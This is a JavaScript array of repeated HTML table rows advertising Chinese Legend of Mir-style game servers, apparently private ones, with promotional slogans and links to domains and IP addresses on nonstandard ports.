adlistData[1379] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1380] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1381] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月27日/★全天套黄★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1382] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月27日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1383] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月27日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1384] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月27日/★全天套黄★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1385] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1386] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1387] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1388] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1389] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1390] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1391] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1392] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1393] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1394] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1395] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月27日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1396] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月27日/★全天套黄★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1397] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1398] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1399] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1400] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1401] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月27日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1402] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月27日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1403] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月27日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1404] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月27日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1405] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1406] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1407] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1408] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1409] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1410] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月27日/★全天套黄★</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1411] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月27日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1412] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://110.42.7.115:58999/' rel='nofollow' target='_blank'>█ 80天罚合击█</a></td><td>首战首区星王+2</td><td class='r'>12月27日/★全天套黄★</td><td>独家█BUFF鉴定█</td><td>█上线切割█装备靠打█爆率全开█元宝通关█<font color='red'>-推荐</font></td><td>低消高爆激情</td><td><a href='http://110.42.7.115:58999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1413] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.88.32.93:89/' rel='nofollow' target='_blank'>攻速神器つ单职业</a></td><td>纯元宝つ中变①区</td><td class='r'>12月27日/★全天套黄★</td><td>沙奖保底８８８</td><td>赞助免费つ冠名免费つ沙捐免费つ０充抢紅包<font color='red'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.32.93:89/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1414] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月27日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1415] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1416] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月27日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1417] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>12月27日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1418] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.88.35.133:1018/' rel='nofollow' target='_blank'>攻速火龙█单职业</a></td><td>纯元宝█微变①区</td><td class='r'>12月27日/★全天套黄★</td><td>沙奖保底８８８</td><td>冠名免费◆沙捐免费◆０充进图◆０充抢紅包<font color='red'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.35.133:1018/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1419] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1420] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1421] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1422] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1423] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1424] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1425] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1426] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1427] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1428] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1429] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1430] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1431] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1432] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1433] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1434] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1435] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1436] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1437] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1438] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1439] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1440] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
